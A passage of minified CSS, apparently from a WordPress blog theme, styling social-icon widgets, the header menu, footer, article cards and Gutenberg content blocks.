a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles 